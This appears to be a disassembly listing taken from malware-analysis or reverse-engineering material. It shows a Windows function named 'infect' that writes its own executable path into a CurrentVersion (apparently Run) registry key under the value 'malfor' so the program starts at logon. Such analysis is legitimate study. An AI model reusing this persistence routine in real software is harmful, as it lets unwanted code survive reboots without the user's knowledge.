 ; _DWORD infect(void)
public __Z6infectv
__Z6infectv proc near
Filename= byte ptr -118h
var_14= dword ptr -14h
hModule= dword ptr -10h
var_C= dword ptr -0Ch
; __unwind {
push ebp
mov ebp, esp
sub esp, 148h
mov dword ptr [esp+20h], 0 ; lpdwDisposition
mov dword ptr [esp+1Ch], offset _hKey ; phkResult
mov dword ptr [esp+18h], 0 ; lpSecurityAttributes
mov dword ptr [esp+14h], 0F003Fh ; samDesired
mov dword ptr [esp+10h], 0 ; dwOptions
mov dword ptr [esp+0Ch], 0 ; lpClass
mov dword ptr [esp+8], 0 ; Reserved
mov dword ptr [esp+4], offset SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
mov dword ptr [esp], 80000001h ; hKey
call _RegCreateKeyExA@36 ; RegCreateKeyExA(x,x,x,x,x,x,x,x,x)
sub esp, 24h
mov [ebp+var_C], eax
mov dword ptr [esp], 0 ; lpModuleName
call _GetModuleHandleA@4 ; GetModuleHandleA(x)
sub esp, 4
mov [ebp+hModule], eax
mov dword ptr [esp+8], 104h ; nSize
lea eax, [ebp+Filename]
mov [esp+4], eax ; lpFilename
mov eax, [ebp+hModule]
mov [esp], eax ; hModule
call _GetModuleFileNameA@12 ; GetModuleFileNameA(x,x,x)
sub esp, 0Ch
cmp [ebp+var_C], 0
jnz short loc_401A79
lea eax, [ebp+Filename]
mov [esp], eax ; Str
call _strlen
lea edx, [eax+1]
mov eax, ds:_hKey
mov [esp+14h], edx ; cbData
lea edx, [ebp+Filename]
mov [esp+10h], edx ; lpData
mov dword ptr [esp+0Ch], 1 ; dwType
mov dword ptr [esp+8], 0 ; Reserved
mov dword ptr [esp+4], offset Name ; "malfor"
mov [esp], eax ; hKey
call _RegSetValueExA@24 ; RegSetValueExA(x,x,x,x,x,x)
sub esp, 18h
mov [ebp+var_14], eax
loc_401A79:
nop
leave
retn
; } // starts at 40199C
__Z6infectv endp